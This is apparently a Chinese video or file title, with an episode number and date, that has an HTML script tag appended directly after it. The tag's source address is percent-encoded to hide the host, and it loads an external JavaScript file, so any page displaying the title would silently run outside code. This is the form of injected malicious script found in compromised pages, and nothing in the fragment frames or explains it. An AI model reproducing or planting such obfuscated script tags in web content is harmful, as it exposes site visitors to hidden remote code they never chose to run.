 [原版]_015_名侦探太浪_啪啪_20210222<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>